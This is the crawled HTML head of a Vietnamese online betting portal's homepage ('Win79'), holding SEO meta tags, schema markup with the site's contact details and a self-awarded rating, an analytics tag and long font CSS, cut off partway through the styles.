

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rajamo.org/
body_size: 25325
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://rajamo.org/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại</title><meta name="description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://rajamo.org/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại" /><meta property="og:description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn." /><meta property="og:url" content="https://rajamo.org/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2025-03-22T13:51:49+07:00" /><meta property="og:image" content="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png" /><meta property="og:image:secure_url" content="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="WIN79" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2024-07-21T02:15:57+07:00" /><meta property="article:modified_time" content="2025-03-22T13:51:49+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại" /><meta name="twitter:description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn." /><meta name="twitter:image" content="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Win79 Admin" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rajamo.org/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://rajamo.org/#logo","url":"https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png","contentUrl":"https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://rajamo.org/#website","url":"https://rajamo.org","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://rajamo.org/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://rajamo.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png","url":"https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png","width":"500","height":"500","caption":"WIN79","inLanguage":"vi"},{"@type":"WebPage","@id":"https://rajamo.org/#webpage","url":"https://rajamo.org/","name":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","datePublished":"2024-07-21T02:15:57+07:00","dateModified":"2025-03-22T13:51:49+07:00","about":{"@id":"https://rajamo.org/#organization"},"isPartOf":{"@id":"https://rajamo.org/#website"},"primaryImageOfPage":{"@id":"https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://rajamo.org/author/win79/","name":"Win79 Admin","url":"https://rajamo.org/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1ff47616d2bcb4a85958f0dd9aa59b48b82487db860821362b1a8d9c67f4b09b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1ff47616d2bcb4a85958f0dd9aa59b48b82487db860821362b1a8d9c67f4b09b?s=96&amp;d=mm&amp;r=g","caption":"Win79 Admin","inLanguage":"vi"},"sameAs":["https://rajamo.org/"],"worksFor":{"@id":"https://rajamo.org/#organization"}},{"@type":"Article","headline":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","keywords":"WIN79","datePublished":"2024-07-21T02:15:57+07:00","dateModified":"2025-03-22T13:51:49+07:00","author":{"@id":"https://rajamo.org/author/win79/","name":"Win79 Admin"},"publisher":{"@id":"https://rajamo.org/#organization"},"description":"Win79 l\u00e0 c\u1ed5ng game th\u1ebf h\u1ec7 m\u1edbi thu h\u00fat s\u1ed1 l\u01b0\u1ee3ng l\u1edbn ng\u01b0\u1eddi ch\u01a1i b\u1edfi giao di\u1ec7n m\u1edbi l\u1ea1, \u0111\u1ed9c \u0111\u00e1o. T\u1ea3i game b\u00e0i Win79 \u0111\u1ec3 vui ch\u01a1i c\u00e1 c\u01b0\u1ee3c l\u1edbn, th\u1eafng l\u1edbn.","name":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","@id":"https://rajamo.org/#richSnippet","isPartOf":{"@id":"https://rajamo.org/#webpage"},"image":{"@id":"https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://rajamo.org/#webpage"}}]}</script> <link rel='prefetch' href='https://rajamo.org/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://rajamo.org/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' /><link rel='prefetch' href='https://rajamo.org/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' /><link rel='prefetch' href='https://rajamo.org/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' /><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://rajamo.org/wp-content/litespeed/css/23806d9c595c4a240c1cfd6c25ac0acf.css?ver=c0acf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cs-addon-css' href='https://rajamo.org/wp-content/litespeed/css/a2f11628aaff2b104def1e3ef149a5d2.css?ver=9a5d2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://rajamo.org/wp-content/litespeed/css/8a474a5bfee56980d9d40f3e1f49f9f8.css?ver=9f9f8' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://rajamo.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);
				src:
					url(https://rajamo.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),
					url(https://rajamo.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),
					url(https://rajamo.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),
					url(https://rajamo.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),
					url(https://rajamo.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='https://rajamo.org/wp-content/litespeed/css/7fce1fff8b297708b4dd6cebfb2b7c0a.css?ver=b7c0a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://rajamo.org/wp-content/litespeed/css/08848ce0e86cfe4546fe174c1e0319ce.css?ver=319ce' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://rajamo.org/wp-content/litespeed/css/a1ca524d1389b36c190d6b4c5fa4cf47.css?ver=4cf47' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://rajamo.org/wp-content/litespeed/css/bf5078dafdc13e53a94aeba34468985c.css?ver=8985c' type='text/css' media='all' /> <script type="text/javascript" src="https://rajamo.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/514a5ce2348a0bfc415913185aeeba3c.js?ver=eba3c" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://rajamo.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rajamo.org/wp-json/wp/v2/pages/20" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://rajamo.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frajamo.org%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://rajamo.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frajamo.org%2F&#038;format=xml" /> <script type="application/ld+json">{		
"@context": "https://schema.org",		
"@type": "casino",		
"url": "	https://rajamo.org/	",
"name": "	WIN79	",
"alternateName":"	Game bài WIN79	",
"@id": "	https://rajamo.org/	",
"logo":  "	https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png	",
"image": "	https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-android.jpg	",
"description" : 	"WIN79 là cổng game uy tín, mang đến cho người chơi những trải nghiệm cá cược tuyệt vời. https://rajamo.org/"	,
"telephone": "	0918296928	",
"email": "	win79inet@gmail.com	",
"founder": "	WIN79	",
"address": {		
"@type": "PostalAddress",		
"streetAddress": "	14 Đ. Võ Văn Vân, Vĩnh Lộc B, Bình Chánh, Hồ Chí Minh, Việt Nam	",
"addressLocality": "	Bình Chánh	",
"addressRegion": "	Hồ Chí Minh	",
"postalCode": "	700000	",
"addressCountry": "	VN	"
},		
"sameAs": [		
"	https://www.facebook.com/win79001	",
"	https://www.youtube.com/@win79001	",
"	https://groups.google.com/g/win79001/c/mATtz2xnNfE	",
"	https://twitter.com/win79001	",
"	https://www.pinterest.com/win79001/	",
"	https://www.reddit.com/user/win79001/	",
"	https://www.tumblr.com/win79001	",
"	https://vimeo.com/win79001	",
"	https://soundcloud.com/win79001	",
"	https://medium.com/@win79001/about	",
"	https://www.quora.com/profile/WIN79-53	",
"	https://www.behance.net/win79001	"
]		
}</script> <script type="application/ld+json">{		
"@context": "https://schema.org",		
"@type": "localbusiness",		
"name": "	WIN79	",
"alternateName":"	Game bài WIN79	",
"url": "	https://rajamo.org/	",
"@id": "	https://rajamo.org/	",
"logo":  "	https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png	",
"image": "	https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-android.jpg	",
"description" : 	"WIN79 là cổng game uy tín, mang đến cho người chơi những trải nghiệm cá cược tuyệt vời. https://rajamo.org/"	,
"telephone": "	0918296928	",
"priceRange": "10$-1000000$",		
"email": "	win79inet@gmail.com	",
"founder": "	WIN79	",
"address": {		
"@type": "PostalAddress",		
"streetAddress": "	14 Đ. Võ Văn Vân, Vĩnh Lộc B, Bình Chánh, Hồ Chí Minh, Việt Nam	",
"addressLocality": "	Bình Chánh	",
"addressRegion": "	Hồ Chí Minh	",
"postalCode": "	700000	",
"addressCountry": "	VN	"
},		
"review": {		
"@type": "Review",		
"reviewRating": {		
"@type": "Rating",		
"ratingValue": "4.9",		
"bestRating": "5"		
},		
"author": {		
"@type": "Person",		
"name": "	WIN79	"
}		
},		
 "geo": {		
"@type": "GeoCoordinates",		
"latitude":	10.7900887	,
"longitude":	106.5759875	
},		
"openingHoursSpecification": {		
"@type": "OpeningHoursSpecification",		
"dayOfWeek": [		
"Monday",		
"Tuesday",		
"Wednesday",		
"Thursday",		
"Friday",		
"Saturday",		
"Sunday"		
],		
"opens": "00:00",		
"closes": "23:59"		
},		
"sameAs": [		
"	https://www.facebook.com/win79001	",
"	https://www.youtube.com/@win79001	",
"	https://groups.google.com/g/win79001/c/mATtz2xnNfE	",
"	https://twitter.com/win79001	",
"	https://www.pinterest.com/win79001/	",
"	https://www.reddit.com/user/win79001/	",
"	https://www.tumblr.com/win79001	",
"	https://vimeo.com/win79001	",
"	https://soundcloud.com/win79001	",
"	https://medium.com/@win79001/about	",
"	https://www.quora.com/profile/WIN79-53	",
"	https://www.behance.net/win79001	"
]		
}</script> <meta name='dmca-site-verification' content='bmpWVGFuMEp0aEZKY2xOVjBNZUs5QT090' />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDT2XJ3590"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BDT2XJ3590');</script><link rel="icon" href="https://rajamo.org/wp-content/uploads/2024/07/cropped-logo-win79-32x32.png" sizes="32x32" /><link rel="icon" href="https://rajamo.org/wp-content/uploads/2024/07/cropped-logo-win79-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://rajamo.org/wp-content/uploads/2024/07/cropped-logo-win79-180x180.png" /><meta name="msapplication-TileImage" content="https://rajamo.org/wp-content/uploads/2024/07/cropped-logo-win79-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #81d742;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #091231}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #092458}.header-bottom {background-color: #092458}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #092458}.header-top{background-color:#092458!important;}body{color: #ffffff}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.footer-1{background-color: #092458}.absolute-footer, html{background-color: #092458}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
